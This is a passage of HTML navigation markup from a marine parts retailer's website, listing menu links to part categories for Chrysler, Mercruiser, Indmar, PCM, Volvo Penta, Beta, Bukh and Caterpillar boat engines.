                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-oil-filters/"><span class="text">Chrysler Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-seawater-pumps/"><span class="text">Chrysler Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-starter-motors/"><span class="text">Chrysler Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/chrysler/chrysler-thermostats/"><span class="text">Chrysler Thermostats</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-37">
                        <a class="text" href="https://boatersworld.com.au/inboard-petrol/mercruiser/"><span>Mercruiser</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-petrol/mercruiser/"><span>Mercruiser</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-petrol/mercruiser/">
                                    <span class="text">All Mercruiser</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-parts-by-engine/"><span class="text">Mercruiser Parts By Engine</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/mercruiser/mercruiser-service-kits/"><span class="text">Mercruiser Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/mercruiser/mercruiser-sterndrive-parts/"><span class="text">Mercruiser Sterndrive Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-alternators"><span class="text">Mercruiser Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-anodes"><span class="text">Mercruiser Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-bellows"><span class="text">Mercruiser Bellows</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-belts"><span class="text">Mercruiser Belts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/mercruiser/mercruiser-bolts-nuts-fittings-hardware/"><span class="text">Mercruiser Bolts, Nuts, Fittings &amp; Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/mercruiser/mercruiser-carburetor-kits/"><span class="text">Mercruiser Carburetor Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-circulation-pumps"><span class="text">Mercruiser Circulation Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/mercruiser/mercruiser-electrical-components/"><span class="text">Mercruiser Electrical Components</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-engine-mounts"><span class="text">Mercruiser Engine Mounts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/mercruiser/mercruiser-engine-parts/"><span class="text">Mercruiser Engine Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-fuel-filters"><span class="text">Mercruiser Fuel Filter</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-fuel-pumps"><span class="text">Mercruiser Fuel Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-gaskets/"><span class="text">Mercruiser Gaskets, Seals &amp; O-Rings</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-heat-exchangers-coolers"><span class="text">Mercruiser Heat Exchangers and Coolers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/mercruiser/mercruiser-hoses/"><span class="text">Mercruiser Hoses</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-ignition-parts"><span class="text">Mercruiser Ignition Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-impellers-pump-kits"><span class="text">Mercruiser Impellers &amp; Pump Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-manifolds-risers-spacers"><span class="text">Mercruiser Manifolds, Risers &amp; Spacers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-oil-filters"><span class="text">Mercruiser Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-seawater-pumps"><span class="text">Mercruiser Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-starter-motors"><span class="text">Mercruiser Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-thermostats"><span class="text">Mercruiser Thermostats</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/mercruiser-trim-motors"><span class="text">Mercruiser Trim Motors</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1142">
                        <a class="text" href="https://boatersworld.com.au/inboard-petrol/indmar/"><span>Indmar</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-petrol/indmar/"><span>Indmar</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-petrol/indmar/">
                                    <span class="text">All Indmar</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/indmar-alternators"><span class="text">Indmar Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/indmar-circulation-pumps"><span class="text">Indmar Circulation Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/indmar-fuel-filters"><span class="text">Indmar Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/indmar-ignition-parts"><span class="text">Indmar Ignition Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/indmar-impellers"><span class="text">Indmar Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/indmar-manifolds-risers"><span class="text">Indmar Manifolds and Risers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/indmar-oil-filters"><span class="text">Indmar Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/indmar-seawater-pumps"><span class="text">Indmar Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/indmar-starter-motors"><span class="text">Indmar Starter Motors</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1340">
                        <a class="text" href="https://boatersworld.com.au/pcm/"><span>PCM</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/pcm/"><span>PCM</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/pcm/">
                                    <span class="text">All PCM</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/pcm-service-kits/"><span class="text">PCM Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/pcm-alternators/"><span class="text">PCM Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/pcm-circulation-pumps/"><span class="text">PCM Circulation Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/pcm-fuel-filters/"><span class="text">PCM Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/pcm-ignition-parts/"><span class="text">PCM Ignition Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/pcm-impeller-kits/"><span class="text">PCM Impeller Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/pcm-oil-filters/"><span class="text">PCM Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/pcm-seawater-pumps/"><span class="text">PCM Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/pcm-starter-motors/"><span class="text">PCM Starter Motors</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-38">
                        <a class="text" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/"><span>Volvo Penta Petrol</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/"><span>Volvo Penta Petrol</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/">
                                    <span class="text">All Volvo Penta Petrol</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-parts-by-engine/"><span class="text">Volvo Penta Petrol Parts By Engine</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-sterndrive-parts/"><span class="text">Volvo Penta Petrol Sterndrive Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-service-kits/"><span class="text">Volvo Penta Petrol Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-anodes/"><span class="text">Volvo Penta Petrol Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-alternators/"><span class="text">Volvo Penta Petrol Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-belts/"><span class="text">Volvo Penta Petrol Belts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-circulation-pumps/"><span class="text">Volvo Penta Petrol Circulation Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-clearance-items-1"><span class="text">Volvo Penta Petrol Clearance Items</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-fuel-filters/"><span class="text">Volvo Penta Petrol Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-fuel-pumps/"><span class="text">Volvo Penta Petrol Fuel Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-gaskets/"><span class="text">Volvo Penta Petrol Gaskets</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-petrol-heat-exchangers-oil-coolers"><span class="text">Volvo Penta Petrol Heat Exchangers  &amp; Coolers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-ignition-parts/"><span class="text">Volvo Penta Petrol Ignition Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-manifolds-risers/"><span class="text">Volvo Penta Petrol Manifolds &amp; Risers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-oil-filters/"><span class="text">Volvo Penta Petrol Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-seawater-impellers/"><span class="text">Volvo Penta Petrol Seawater Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-petrol-seawater-pumps"><span class="text">Volvo Penta Petrol Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-starter-motors/"><span class="text">Volvo Penta Petrol Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-power-steering-pumps"><span class="text">Volvo Penta Power Steering Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-thermostats/"><span class="text">Volvo Penta Petrol Thermostats</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-petrol/volvo-penta-petrol/volvo-penta-petrol-uncategorised/"><span class="text">Volvo Penta Petrol Uncategorised</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
    </ul>
</div>


                                        </li>
                                        <li class="navPages-item 123 has-dropdown">
                                                    <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root activePage" data-label="https://boatersworld.com.au/inboard-diesel/" data-index="6">
        <a class="text" href="https://boatersworld.com.au/inboard-diesel/" aria-label="Inboard Diesel">
          <span>Inboard Diesel</span>
        </a>
        <span class="navPages-action-moreIcon" aria-hidden="true">
            <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
            <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
        </span>
    </p>
    <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-24" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
            <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                <span class="navPages-action-moreIcon" aria-hidden="true">
                    <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                </span>
                <a class="text" href="https://boatersworld.com.au/inboard-diesel/"><span>Inboard Diesel</span></a>
            </p>
        </li>
        <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/">
                <span class="text">All Inboard Diesel</span>
            </a>
        </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1163">
                        <a class="text" href="https://boatersworld.com.au/inboard-diesel/beta/"><span>Beta</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-diesel/beta/"><span>Beta</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/beta/">
                                    <span class="text">All Beta</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/beta-fuel-filters"><span class="text">Beta Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/beta-oil-filters"><span class="text">Beta Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/beta-impellers"><span class="text">Beta Seawater Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/beta-seawater-pumps"><span class="text">Beta Seawater Pumps</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/bukh/"><span class="text">Bukh</span></a>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu activePage" data-navId="navPages-1569">
                        <a class="text" href="https://boatersworld.com.au/inboard-diesel/caterpillar/"><span>Caterpillar</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-diesel/caterpillar/"><span>Caterpillar</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/caterpillar/">
                                    <span class="text">All Caterpillar</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel-parts/caterpillar-diesel-parts/caterpillar-diesel-parts-by-engine-model-1/"><span class="text">Caterpillar Parts By Engine Model</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/caterpillar/caterpillar-air-filters/"><span class="text">Caterpillar Air Filters</span></a>
